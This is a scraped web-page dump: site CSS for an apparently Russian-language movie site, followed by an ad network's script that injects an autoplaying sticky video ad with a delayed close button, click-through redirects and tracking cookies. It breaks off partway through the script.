	width: calc(100% + 40px); margin: -10px -20px 25px -20px; max-width: none;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {background-size: 140% auto;}
	.wrapper-container {max-width:974px;}	
	.cols, .k-carou {border-left: 0; border-right: 0;}
	.k-carou {padding: 10px;}	
	.k-carou__content > .top {width: calc((100% - 100px)/6);}	
	.site-desc, .k-footer {padding-left: var(--indent); padding-right: var(--indent);}
	.k-footer {justify-content: center; text-align: center;}
	.footer__text {min-width: 100%; margin: 20px 0;}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}	
}

@media screen and (max-width: 1000px) {
	.wrapper-container {max-width:768px;}
	.k-carou__content > .top {width: calc((100% - 80px)/5);}	
	.k-header__logo {/*margin: 0 var(--indent);*/}	

	.page__subcol-side2, .page__col-side {width: 100%; margin: 0; margin-top: 20px;}
	.k-pmovie__header-list li + li {margin-top: 0px;}
	.pmovie__caption {padding-left: 76px;}
	
	.col-side {width: 100%; order: 10; padding-top: 0;}	
	.col-side {display: none;}
	
	.k-carou__menu li {flex-grow: 1; white-space: nowrap; min-width: auto; max-width: 100%;}	
	
	.logo {margin-left: 60px; margin-right: 20px;}	
	.k-header__btn-menu {display: flex; position: absolute; left: 0; width: 40px; height: 36px;
		padding: 0; border-radius: 7px; font-size: 18px;}
	.k-theme-toggle {margin-right: 5px;}	
	
	
	.k-header__search form {background-color: var(--bg-darker); display: none; position: absolute;
		left: 0; top: 7px; width: 100%; border-radius: 0;}
	.k-header__search-mobile {display: inline-flex;}	
	.k-header__search-close {opacity: 0.6; display: block; position: absolute; right: 0; top: 0;
		padding: 7px 15px; font-size: 18px;}	
	.k-header__search button {display: none;}	
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.k-carou__content > .top {width: calc((100% - 40px)/3);}
	.sect__btn-filter {font-size: 0; margin-left: 10px;}
	.sect__btn-filter::before {content: attr(data-text); font-size: 12px; margin-right: -20px;}	
	.k-card {display: grid; grid-gap: 20px 20px; grid-template-columns: 150px minmax(0,1fr);}
	.k-card > .k-card__title {grid-column: 1 / -1;}
	.k-card__img {width: 150px; height: 220px;}	
	.k-card__desc {order: 0; grid-column: 2 / 3;}	
	.k-card__bottom, .k-card__title, .k-card__rating-ext {margin: 0;}
	.k-card .k-card__rating-ext {margin-bottom: 20px;}
	.k-card__btn {width: 100%; margin: 0; order: 10;}
	.k-card__list--margin {margin: 0;}
	.k-card__desc .k-card__title {margin-bottom: 15px; padding: 0;}
	.k-card__title {padding: 0;}
	.k-card__text {display: none;}
	.k-card__title {padding-right: 140px;}
	.k-card__btn {position: absolute; bottom: 100px; width: 200px; margin-left: 170px;}
	
	.k-page__header {padding: 0;}
	.k-pmovie__bottom {margin: 0; margin-top: 20px;}
	.k-pmovie__bottom .k-card__ratings {gap: 20px 20px;}
	.k-pmovie__bottom .k-card__rating-ext {margin: 0;}
	.k-page__text {border-radius: 0; margin-left: -20px; margin-right: -20px;}
	.k-pmovie__share {order: 10; text-align: center; min-width: 100%; margin: 0;}
	.pmovie__related .poster:nth-child(5n), .k-page__comments-info {display: none;}

	.k-page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
	
	.owl-prev, .owl-next {margin-top: -40px;}
	.share-label {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.k-carou__content > .top {width: calc((100% - 40px)/3);}	
	.k-pagination__btn-loader a, .k-pagination__btn-loader > span {max-width: 100%;}
	.k-footer .btn {width: 100%; margin: 0; margin-top: 20px;}
	.k-carou__menu a {padding: 10px; font-size: 13px; border-right: 0;}
	.wrapper {background-image: none;}
	
	.k-page__subcol-side {width: 150px;}	
	.k-pmovie__bottom {grid-row: 1 / 3; grid-column: 2 / 3; margin: 0; align-self: start;}
	.k-pmovie__complaint, .k-pmovie__player-bottom .k-card__rating-ext {display: none;}
	.pmovie__subinfo {width: 100%; padding-top: 5px;}
	.pmovie__subinfo::before {content: ""; display: table; clear: both; width: 100%;}
	.k-tabs-block__select span {flex: 1 1 0; min-width: auto; max-width: 100%; white-space: nowrap; text-align: center;}
	.pmovie__related .poster:nth-child(5n) {display: block;}
	
	.k-pmovie__poster {width: 150px; height: 225px;}
	.k-pmovie__header-list {line-height: 1.2;}
	.k-pmovie__header-list li + li {margin-top: 0px;}	
	.k-pmovie__btn {width: 40px; background-image: none; display: none;}
	.k-pmovie__btn::before {content: "\f06e"; font-weight: 900; font-family: 'Font Awesome 5 Pro'; font-size: 18px;}
	.k-pmovie__bottom {display: none;}	
	.flex-grow-1, .fx-1, .stretch-free-width {min-width: 0px;}	

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.k-carou__content > .top {width: calc((100% - 20px)/3); margin-right: 10px;}
	.top__desc {padding: 10px; font-size: 13px;}
	.k-header__logo {flex: 1 1 0; min-width: 120px; max-width: 100%;}
	.k-header__logo > * {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.k-header__logo .logo__title {font-size: 18px;}
	.k-header__login {display: none;}	
	.site-desc img {float: none; margin: 0 auto; margin-bottom: 20px; display: block; display: none;}
	.mobile-menu {/*width: 100%; left: -120vw;*/}
	.mobile-menu-close {left: calc(100% - 40px);}

	.pmovie__year {grid-column: 1 / -1;}
	.k-pmovie__bottom {grid-row: 2 / 3;}
	.pmovie__related .poster:nth-child(5n) {display: none;}
	.k-pmovie__player-bottom {padding-left: 10px; padding-right: 10px;}
}
@media screen and (max-width: 370px) {
	.k-card {grid-gap: 20px 10px;}
}

.filter-block {margin-bottom: 30px;}
.filter-block__form {display: grid; grid-template-columns: repeat(auto-fit,minmax(280px,1fr)); grid-gap: 10px 10px;}
.filter-block__cell--full-width {grid-column: 1 / -1;}
.filter-block__cell-caption {margin-bottom: 10px;}
.filter-block__cell-content > * {width: 100%; display: block;}
.filter-block__cell-content--two-columns {display: flex; justify-content: space-between;}
.filter-block__cell-content--two-columns > * {width: calc((100% - 10px)/2) !important;}
.filter-block__cell-content select, .filter-block__cell-content input[type="text"], 
.filter-block__cell-content--check-group {height: 36px; line-height: 34px; background-position: right 8px top 50%;
	background-color: var(--bg-darker); color: var(--tt); border: 1px solid var(--bg-black); border-radius: 4px; 
	box-shadow: none; font-size: 14px;  padding: 0 7px; 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.filter-block__cell-content select {padding: 0 8px 0 4px;}
.filter-block__cell-content input[type="text"]::placeholder {opacity: 1; color: var(--tt); font-size: 14px;}
.filter-block__cell-content input[type="text"]:focus::placeholder {opacity: 0;}
.filter-block__cell-content label {position: relative; padding-left: 50px; cursor: pointer; 
	height: 36px; display: flex; flex-direction: column; justify-content: center; font-size: 14px;}
.filter-block__cell-content label input {display: inline-block; appearance: none; -webkit-appearance: none;
	height: 20px; width: 40px; border-radius: 10px; background-color: var(--bg-darker); cursor: pointer; transition: all .2s linear; 
	box-shadow: inset 0 2px 5px rgba(0,0,0,0.1); position: absolute; left: 0; top: 50%; margin-top: -10px;}
.filter-block__cell-content label input::before {content: ''; width: 18px; height: 18px; border-radius: 10px; 
	position: absolute; left: 1px; top: 1px; background-color: var(--bg); transition: all .2s linear;}
.filter-block__cell-content label input:checked {background-color: #6ab04c;}
.filter-block__cell-content label input:checked::before {left: 21px;}
.filter-block__cell-content input[type="button"], .filter-block__cell-content button {cursor: pointer; 
	height: 36px; display: inline-flex; justify-content: center; padding: 0 10px; box-shadow: none; border-radius: 4px;}
.filter-block__cell-content input[type="button"][data-dlefilter="reset"] {background: var(--bg-darker); color: var(--tt);}
.filter-block__cell-content--check-group label {padding: 0; text-align: center; white-space: nowrap; 
	flex: 1 1 0; min-width: 30px; max-width: 100%; background: var(--bg);}
.filter-block__cell-content--check-group label input {position: absolute; left: 0; top: 0; 
	width: 100%; height: 100%; opacity: 0; z-index: 5;}
.filter-block__cell-content--check-group {display: flex; justify-content: center; overflow: hidden; padding: 0;}
.filter-block__cell-content--check-group label + label {border-left: 1px solid var(--bg-darker);}
.filter-block__cell-content--check-group label div {height: 36px; font-size: 13px;}
.filter-block__cell-content--check-group label input:checked + div {background-color: var(--bg-darker); color: var(--tt);}	

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pulpsdent.com/space/simple.js?30028&mode=list&u=null&r=0.1795348217645516
body_size: 595
content:
 efee9fb7d2c8([['https://pulpsdent.com/clicks/MzAwMjhfMzEzNzkyXzIzLjAwMTVfMTNfMTc2OTc4NDExNzcxNzE0MTAxNzZfMjBfMy4xNDQuMjA3LjI0XmFhNjc2OWQ4NDUwOTQxOTI5ZmEzMzBlNDAxYWZlODNjXjE3LjEuMzAuMjAyNg==','//cs11.pulpsdent.com/content/61450/3538638.jpg','','',' ','//cs11.pulpsdent.com/content/61450/3538638.webp','0','//cs11.pulpsdent.com/content/61450/3538638_4.mp4']]);  try { localStorage.setItem('ee9fb7d2c8_uid', '17697841177171410176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pulpsdent.com/space/simple8.js?30028&a=0.5907232326640641
body_size: 30277
content:
	
function setCookie_ee9fb7d2c8(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ee9fb7d2c8(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

var WEBSITE_HASH = "ee9fb7d2c8";
var DISPLAY_STATIC_PLAYER = true;
var DISPLAY_DYNAMIC_PLAYER = true;
var DYNAMIC_ABOVE_STATIC = false;
var WIDTH_STATIC_PLAYER = "100%";
var WIDTH_DYNAMIC_PLAYER = "65%";
var TIMER = 5;
var DELAY = 0;
var MUTED = true;
var DYNAMIC_PLAYER_POSITION = 3;
var PRIORITY_CAPTURE = false;

function efee9fb7d2c8(teasers) {
	/*---*/if (ee9fb7d2c8_vm > 0 && ee9fb7d2c8_vp > 0) {
		setCookie_ee9fb7d2c8('ee9fb7d2c8_view_' + ee9fb7d2c8_view_flag, "on", "." + document.domain.split("www.").join(""), ee9fb7d2c8_vp);
	}/*---*/
	
  const init = () => {
    const redirectUrl = teasers[0][0];
    const videoUrl = teasers[0][7];
    const containerId = WEBSITE_HASH;

    const container = document.getElementById(containerId);
    if (!container) {
      return;
    }

  const VIDEO_URL = videoUrl;
  const REDIRECT_URL = redirectUrl;

  const SHOW_OVERLAY_DELAY = 3000;
  const THRESHOLD_OUT = 0.9;
  const CLOSE_UNLOCK_SEC = TIMER;

    const ICONS = {
      play: "[data-uri]",
      pause: "[data-uri]",
      mute: "[data-uri]",
      unmute: "[data-uri]"
    };

    const isMobile = () => window.matchMedia("(max-width: 768px)").matches;
    const isLandscape = () => window.innerWidth > window.innerHeight;

    const parseWidth = (widthStr) => {
      if (!widthStr) return { value: 100, unit: '%' };
      const match = widthStr.match(/^(\d+(?:\.\d+)?)(px|%)$/);
      if (!match) return { value: 100, unit: '%' };
      return { value: parseFloat(match[1]), unit: match[2] };
    };

    const getStaticPlayerWidth = () => {
      if (isMobile()) {
        return '100%';
      }
      const parsed = parseWidth(WIDTH_STATIC_PLAYER);
      if (parsed.unit === 'px') {
        return parsed.value + 'px';
      }
      return parsed.value + '%';
    };

    const getDynamicPlayerWidth = () => {
      const parsed = parseWidth(WIDTH_DYNAMIC_PLAYER);
      if (parsed.unit === 'px') {
        return parsed.value;
      }
      const staticParsed = parseWidth(WIDTH_STATIC_PLAYER);
      if (staticParsed.unit === 'px') {
        return Math.round(staticParsed.value * parsed.value / 100);
      }
      const containerWidth = container.getBoundingClientRect().width;
      const fallbackWidth = window.innerWidth;
      const baseWidth = containerWidth > 0 ? containerWidth : fallbackWidth;
      const staticWidth = baseWidth * staticParsed.value / 100;
      return Math.round(staticWidth * parsed.value / 100);
    };

    const style = document.createElement("style");
    style.textContent = `
      .ad-frame { position: relative; width:100%; }
      .ad-video { display:block; width:100%; height:auto; max-width:100%; object-fit:contain; background:#000; }

      .ad-sticker-desktop { position:fixed; z-index:9999; }
      .ad-sticker-mobile { position:fixed; left:0; right:0; z-index:9999; width:100%; }
      .ad-sticker-mobile-landscape { position:fixed; z-index:9999; width:40%; max-width:320px; }

      .ad-controls {
        position:absolute;
        left:0; right:0; bottom:0;
        display:flex; justify-content:space-between; align-items:center;
        padding:10px;
        pointer-events:none;
      }
      .ad-icon-btn {
        pointer-events:auto;
        width:38px; height:38px;
        border:0; border-radius:50%;
        background:rgba(0,0,0,0.65);
        color:#fff;
        font-size:18px;
        display:flex; align-items:center; justify-content:center;
        cursor:pointer;
        transition:background 0.2s ease, opacity 0.25s ease;
        user-select:none;
      }
      .ad-icon-btn:hover { background:rgba(0,0,0,0.85); }

      .ad-play-btn { opacity:0; }
      .ad-play-btn.visible { opacity:1; }

      .ad-close-btn {
        position:absolute; right:8px; top:8px;
        display:none;
        width:34px; height:34px;
        background:rgba(0,0,0,0.65);
        color:#fff; border:0; border-radius:50%;
        font-size:16px;
        cursor:pointer;
      }
      .ad-close-btn-countdown {
        font-size:12px;
        line-height:34px;
        text-align:center;
        width:34px;
        height:34px;
        position:absolute; right:8px; top:8px;
        background:rgba(0,0,0,0.65);
        color:#fff;
        border-radius:50%;
        font-family:system-ui,-apple-system,Segoe UI,Roboto,Arial;
        pointer-events:none;
        display:none;
      }

      .ad-close-btn:hover { background:rgba(0,0,0,0.85); }

      .ad-end-overlay {
        position:absolute;
        inset:0;
        display:none;
        align-items:center;
        justify-content:center;
        background:linear-gradient(180deg, rgba(0,0,0,.4), rgba(0,0,0,.6));
      }
      .ad-end-overlay.visible { display:flex; }

      .ad-end-actions { display:flex; gap:12px; }
      .ad-btn {
        padding:10px 14px;
        border-radius:10px;
        border:0;
        cursor:pointer;
        font:600 14px/1 system-ui, -apple-system, Segoe UI, Roboto, Arial;
      }
      .ad-btn-continue { background:#00b341; color:#fff; }
      .ad-btn-close { background:#eee; color:#111; }

      .ad-click {
        position:absolute;
        inset:0;
        display:block;
        cursor:pointer;
        z-index:1;
      }

      .ad-controls { z-index:2; }
      .ad-close-btn, .ad-close-btn-countdown { z-index:3; }
      .ad-end-overlay { z-index:4; }
    `;
    document.head.appendChild(style);

    const frame = document.createElement("div");
    frame.className = "ad-frame";

    const video = document.createElement("video");
    video.className = "ad-video";
    video.muted = MUTED;
    video.autoplay = true;
    video.playsInline = true;
    video.loop = false;
    video.preload = "auto";

    const source = document.createElement("source");
    source.type = "video/mp4";
    video.appendChild(source);
    video.append("Your browser does not support the video tag.");

    const controls = document.createElement("div");
    controls.className = "ad-controls";

    const btnPlay = document.createElement("button");
    btnPlay.className = "ad-icon-btn ad-play-btn";

    const btnMute = document.createElement("button");
    btnMute.className = "ad-icon-btn ad-mute-btn";

    controls.append(btnPlay, btnMute);
    const btnCloseSticker = document.createElement("button");
    btnCloseSticker.className = "ad-close-btn";
    btnCloseSticker.type = "button";
    btnCloseSticker.textContent = "✕";
    const btnCloseCountdown = document.createElement("div");
    btnCloseCountdown.className = "ad-close-btn-countdown";

    const overlay = document.createElement("div");
    overlay.className = "ad-end-overlay";

    const actions = document.createElement("div");
    actions.className = "ad-end-actions";

    const btnCloseMain = document.createElement("button");
    btnCloseMain.className = "ad-btn ad-btn-close";
    btnCloseMain.type = "button";
    btnCloseMain.textContent = "Закрыть";

    const btnContinue = document.createElement("button");
    btnContinue.className = "ad-btn ad-btn-continue";
    btnContinue.type = "button";
    btnContinue.textContent = "Перейти";

    actions.append(btnCloseMain, btnContinue);
    overlay.append(actions);

    const clickLink = document.createElement("a");
    clickLink.className = "ad-click";
    clickLink.href = REDIRECT_URL;
    clickLink.target = "_blank";
    clickLink.rel = "noopener noreferrer";

    frame.append(video, clickLink, controls, btnCloseCountdown, btnCloseSticker, overlay);

    let containerBelowFirstScreen = false;
    let playbackStarted = false;

    const isContainerAboveViewport = () => {
      const rect = container.getBoundingClientRect();
      return rect.bottom < 0;
    };

    const isContainerBelowViewport = () => {
      const rect = container.getBoundingClientRect();
      return rect.top >= window.innerHeight;
    };

    if (!DISPLAY_STATIC_PLAYER || (DISPLAY_STATIC_PLAYER && !DYNAMIC_ABOVE_STATIC)) {
      containerBelowFirstScreen = isContainerBelowViewport();
    }

    if (DISPLAY_STATIC_PLAYER) {
      frame.style.width = getStaticPlayerWidth();
      frame.style.maxWidth = '100%';
      container.appendChild(frame);
      if (!DYNAMIC_ABOVE_STATIC && containerBelowFirstScreen) {
        playbackStarted = false;
      } else {
        playbackStarted = true;
      }
    }

    const openRedirect = () => {
      const w = window.open(REDIRECT_URL, "_blank");
      if (w) {
        try {
          w.opener = null;
        } catch {}
      } else {
        window.location.href = REDIRECT_URL;
      }
    };

    const clickHandler = (e) => {
      e.preventDefault();
      e.stopPropagation();
      e.stopImmediatePropagation();
	  /*---*/if (ee9fb7d2c8_cm > 0 && ee9fb7d2c8_cp > 0) {
			setCookie_ee9fb7d2c8('ee9fb7d2c8_click_' + ee9fb7d2c8_click_flag, "on", "." + document.domain.split("www.").join(""), ee9fb7d2c8_cp);
		}/*---*/
      openRedirect();
    };
    clickLink.addEventListener("click", clickHandler, PRIORITY_CAPTURE);
    let inSticker = false;
    let stickerWrap = null;
    let reservedHeight = 0;

    let overlayTimer = null;
    let endedPendingOverlay = false;
    let stickerPermanentlyClosed = false;
    let waitingAfterEnd = false;
    let finishedOnce = false;

    let showCloseCountdownTimer = null;
    let closeCountdownInterval = null;
    let closeTimerInterval = null;

    let closeUnlocked = false;
    let stickerStartTime = null;
    let userInteracted = false;
    let unmuteFailed = false;

    let delayLock = !DISPLAY_STATIC_PLAYER && DISPLAY_DYNAMIC_PLAYER && DELAY > 0;

    const clearTimers = () => {
      if (overlayTimer) { clearTimeout(overlayTimer); overlayTimer = null; }
      if (showCloseCountdownTimer) { clearTimeout(showCloseCountdownTimer); showCloseCountdownTimer = null; }
      if (closeCountdownInterval) { clearInterval(closeCountdownInterval); closeCountdownInterval = null; }
      if (closeTimerInterval) { clearInterval(closeTimerInterval); closeTimerInterval = null; }
    };

    const teardown = () => {
      try { observer.disconnect(); } catch {}
      window.removeEventListener("resize", onResize);
      document.removeEventListener("visibilitychange", onVis);
      try { video.pause(); } catch {}
      clearTimers();
      try { style.remove(); } catch {}
      try { stickerWrap && stickerWrap.remove(); stickerWrap = null; } catch {}

      if (!_reloading) {
        try { container.style.height = ""; } catch {}
      }

      try { container.innerHTML = ""; } catch {}
    };

    let _reloading = false;
    const reloadFlyroll = () => {
      if (_reloading) return;
      _reloading = true;

      try {
        const rect = container.getBoundingClientRect();
        if (rect && rect.height) {
          container.style.height = `${Math.ceil(rect.height)}px`;
        }
      } catch {}

      try { teardown(); } catch {}

      let currentScript = document.currentScript;
      if (!currentScript || !currentScript.src) {
        const scripts = document.getElementsByTagName("script");
        currentScript = scripts[scripts.length - 1];
      }

      let rawSrc = currentScript && currentScript.src ? currentScript.src : "flyroll.js";
      const urlObj = new URL(rawSrc, window.location.href);

      urlObj.searchParams.delete("ts");
      urlObj.searchParams.set("ts", Date.now().toString());

      const s = document.createElement("script");
      s.src = urlObj.toString();
      document.head.appendChild(s);
    };

    const shouldDeferPlayback = DISPLAY_STATIC_PLAYER && !DYNAMIC_ABOVE_STATIC && containerBelowFirstScreen;

    const tryPlay = () => {
      if (shouldDeferPlayback && !playbackStarted) return;

      const attemptPlay = () => {
        const p = video.play();
        if (p && typeof p.then === "function") {
          p.catch((err) => {
            if (err.name === 'NotAllowedError' && !video.muted) {
              video.muted = true;
              syncMuteIcon();
              video.play().catch(() => {});
            }
          });
        }
      };

      if (video.readyState >= 2) {
        attemptPlay();
      } else {
        video.addEventListener('canplay', attemptPlay, { once: true });
      }
    };

    const preloadFirstFrame = () => {
      if (shouldDeferPlayback) {
        const p = video.play();
        if (p && typeof p.then === "function") {
          p.then(() => {
            video.pause();
            video.currentTime = 0;
          }).catch(() => {});
        }
      } else {
        tryPlay();
      }
    };

    video.addEventListener("loadeddata", preloadFirstFrame, { once: true });
    video.addEventListener("canplay", () => {
      if (!shouldDeferPlayback) tryPlay();
    }, { once: true });

    const onVis = () => {
      if (document.visibilityState === "visible" && !finishedOnce) tryPlay();
    };
    document.addEventListener("visibilitychange", onVis);

    const userKick = () => {
      userInteracted = true;
      tryPlay();
      cleanupGesture();
    };

    const tryUnmute = () => {
      if (unmuteFailed || MUTED || !video.muted || !userInteracted || video.paused) {
        return;
      }

      video.muted = false;

      setTimeout(() => {
        if (video.paused) {
          unmuteFailed = true;
          video.muted = true;
          syncMuteIcon();
          video.play().catch(() => {});
        } else {
          syncMuteIcon();
        }
      }, 50);
    };
    const cleanupGesture = () => {
      window.removeEventListener("scroll", userKick);
      window.removeEventListener("pointerdown", userKick);
      window.removeEventListener("keydown", userKick);
      window.removeEventListener("touchstart", userKick);
    };
    window.addEventListener("scroll", userKick, { passive: true, once: true });
    window.addEventListener("pointerdown", userKick, { once: true });
    window.addEventListener("keydown", userKick, { once: true });
    window.addEventListener("touchstart", userKick, { passive: true, once: true });

    const markInteractedWithGesture = () => {
      userInteracted = true;
      tryUnmute();
      if (!video.muted || unmuteFailed) {
        document.removeEventListener("click", markInteractedWithGesture);
        document.removeEventListener("keydown", markInteractedWithGesture);
      }
    };
    document.addEventListener("click", markInteractedWithGesture);
    document.addEventListener("keydown", markInteractedWithGesture);

    const shouldDelayLoad = !DISPLAY_STATIC_PLAYER && DISPLAY_DYNAMIC_PLAYER && DELAY > 0;

    if (!shouldDelayLoad) {
      source.src = VIDEO_URL;
      video.load();
      if (!shouldDeferPlayback) {
        tryPlay();
      }
    }

    const syncPlayButton = () => {
      const overlayVisible = overlay.classList.contains("visible");
      if (!video.paused || waitingAfterEnd || overlayVisible) {
        btnPlay.classList.remove("visible");
      } else {
        btnPlay.classList.add("visible");
      }

      btnPlay.style.backgroundImage = `url(${video.paused ? ICONS.play : ICONS.pause})`;
      btnPlay.style.backgroundRepeat = "no-repeat";
      btnPlay.style.backgroundPosition = "center";
      btnPlay.style.backgroundSize = "55%";
      btnPlay.textContent = "";
    };

    const syncMuteIcon = () => {
      btnMute.style.backgroundImage = `url(${video.muted ? ICONS.mute : ICONS.unmute})`;
      btnMute.style.backgroundRepeat = "no-repeat";
      btnMute.style.backgroundPosition = "center";
      btnMute.style.backgroundSize = "55%";
      btnMute.textContent = "";
    };

    btnPlay.addEventListener("click", () => {
      if (video.paused) video.play(); else video.pause();
      syncPlayButton();
    });

    btnMute.addEventListener("click", () => {
      video.muted = !video.muted;
      syncMuteIcon();
      tryPlay();
    });

    video.addEventListener("play", syncPlayButton);
    video.addEventListener("pause", syncPlayButton);
    video.addEventListener("volumechange", syncMuteIcon);

    syncPlayButton();
    syncMuteIcon();

    const updateCloseUI = () => {
      if (!inSticker) return;

      const elapsed = stickerStartTime !== null ? (Date.now() - stickerStartTime) / 1000 : 0;

      if (elapsed >= CLOSE_UNLOCK_SEC) {
        closeUnlocked = true;
        btnCloseCountdown.style.display = "none";
        btnCloseSticker.style.display = "block";
      } else {
        const remaining = Math.max(0, Math.ceil(CLOSE_UNLOCK_SEC - elapsed));
        btnCloseCountdown.textContent = remaining;
        btnCloseCountdown.style.display = "block";
        btnCloseSticker.style.display = "none";
      }
    };
    video.addEventListener("timeupdate", updateCloseUI);
    video.addEventListener("seeked", updateCloseUI);
    video.addEventListener("playing", updateCloseUI);

    video.addEventListener("ended", () => {
      clearTimers();
      waitingAfterEnd = true;
      finishedOnce = true;
      syncPlayButton();

      overlayTimer = setTimeout(() => {
        overlay.classList.add("visible");
        syncPlayButton();
      }, SHOW_OVERLAY_DELAY);
    });

    overlay.addEventListener("click", (e) => {
      if (!e.target.closest(".ad-end-actions")) {
        e.stopPropagation();
        try { teardown(); } catch {}
        openRedirect();
      }
    });

    actions.addEventListener("click", (e) => {
      e.stopPropagation();
    });

    btnContinue.addEventListener("click", () => {
      try { teardown(); } catch {}
      openRedirect();
    });

    btnCloseMain.addEventListener("click", () => { teardown(); });

    btnCloseSticker.addEventListener("click", () => {
      stickerPermanentlyClosed = true;
	  /*---*/if (ee9fb7d2c8_cd > 0) {
			setCookie_ee9fb7d2c8('ee9fb7d2c8_close', "on", "." + document.domain.split("www.").join(""), ee9fb7d2c8_cd);
		}/*---*/
      teardown();
    });
    const maybeShowDeferredOverlay = () => {
      if (endedPendingOverlay && !inSticker) {
        endedPendingOverlay = false;
        overlay.classList.add("visible");
      }
    };
    const computeStickerWidthDesktop = () => {
      return Math.max(1, getDynamicPlayerWidth());
    };

    const applyStickerPosition = (wrap) => {
      const mobile = isMobile();
      const landscape = isLandscape();
      wrap.style.top = '';
      wrap.style.bottom = '';
      wrap.style.left = '';
      wrap.style.right = '';

      if (mobile) {
        if (landscape) {
          switch (DYNAMIC_PLAYER_POSITION) {
            case 2:
              wrap.style.left = '16px';
              wrap.style.bottom = '16px';
              break;
            case 3:
              wrap.style.right = '16px';
              wrap.style.top = '16px';
              break;
            case 4:
              wrap.style.left = '16px';
              wrap.style.top = '16px';
              break;
            case 1:
            default:
              wrap.style.right = '16px';
              wrap.style.bottom = '16px';
              break;
          }
        } else {
          if (DYNAMIC_PLAYER_POSITION === 3 || DYNAMIC_PLAYER_POSITION === 4) {
            wrap.style.top = '0';
          } else {
            wrap.style.bottom = '0';
          }
        }
      } else {
        switch (DYNAMIC_PLAYER_POSITION) {
          case 2:
            wrap.style.left = '16px';
            wrap.style.bottom = '16px';
            break;
          case 3:
            wrap.style.right = '16px';
            wrap.style.top = '16px';
            break;
          case 4:
            wrap.style.left = '16px';
            wrap.style.top = '16px';
            break;
          case 1:
          default:
            wrap.style.right = '16px';
            wrap.style.bottom = '16px';
            break;
        }
      }
    };

    const enterSticker = () => {
      if (!DISPLAY_DYNAMIC_PLAYER) return;
      if (delayLock) return;
      if (finishedOnce) return;
      if (inSticker || stickerPermanentlyClosed) return;

      inSticker = true;

      if (stickerStartTime === null) {
        stickerStartTime = Date.now();
      }

      if (DISPLAY_STATIC_PLAYER) {
        reservedHeight = container.getBoundingClientRect().height;
        container.style.height = `${Math.ceil(reservedHeight)}px`;
      }

      stickerWrap = document.createElement("div");
      if (isMobile()) {
        if (isLandscape()) {
          stickerWrap.className = "ad-sticker-mobile-landscape";
        } else {
          stickerWrap.className = "ad-sticker-mobile";
        }
      } else {
        stickerWrap.className = "ad-sticker-desktop";
        stickerWrap.style.width = computeStickerWidthDesktop() + "px";
      }
      applyStickerPosition(stickerWrap);

      stickerWrap.appendChild(frame);
      document.body.appendChild(stickerWrap);

      overlay.classList.remove("visible");
      updateCloseUI();

      if (closeTimerInterval) {
        clearInterval(closeTimerInterval);
      }
      closeTimerInterval = setInterval(updateCloseUI, 100);

      if (shouldDelayLoad && !source.src) {
        source.src = VIDEO_URL;
        video.load();
      }

      tryPlay();
    };
    const exitSticker = (pauseOnReturn = false) => {
      if (!inSticker) {
        if (DISPLAY_STATIC_PLAYER && frame.parentNode !== container) {
          container.appendChild(frame);
        }
        return;
      }

      inSticker = false;

      if (closeTimerInterval) {
        clearInterval(closeTimerInterval);
        closeTimerInterval = null;
      }

      if (DISPLAY_STATIC_PLAYER) {
        container.appendChild(frame);
        container.style.height = "";
      }
      try { stickerWrap && stickerWrap.remove(); stickerWrap = null; } catch {}

      btnCloseSticker.style.display = "none";
      btnCloseCountdown.style.display = "none";

      if (pauseOnReturn) {
        try { video.pause(); } catch {}
      } else {
        tryPlay();
        maybeShowDeferredOverlay();
      }
    };

    const onResize = () => {
      if (inSticker && stickerWrap) {
        if (isMobile()) {
          if (isLandscape()) {
            stickerWrap.className = "ad-sticker-mobile-landscape";
          } else {
            stickerWrap.className = "ad-sticker-mobile";
          }
          applyStickerPosition(stickerWrap);
        } else {
          stickerWrap.style.width = computeStickerWidthDesktop() + "px";
        }
      }
    };
    window.addEventListener("resize", onResize);
    const observer = new IntersectionObserver(
      (entries) => {
        const entry = entries[0];
        if (!entry) return;
        const ratio = entry.intersectionRatio;

        if (DISPLAY_STATIC_PLAYER && !DYNAMIC_ABOVE_STATIC && containerBelowFirstScreen && !playbackStarted) {
          if (ratio > 0) {
            playbackStarted = true;
            tryPlay();
          }
        }

        if (ratio >= 1) {
          if (inSticker && DISPLAY_STATIC_PLAYER) {
            if (finishedOnce) {
              exitSticker(true);
            } else {
              exitSticker(stickerPermanentlyClosed);
            }
          }
        } else if (ratio < THRESHOLD_OUT) {
          if (DISPLAY_DYNAMIC_PLAYER) {
            if (DYNAMIC_ABOVE_STATIC) {
              enterSticker();
            } else {
              if (isContainerAboveViewport()) {
                enterSticker();
              }
            }
          }
        }
      },
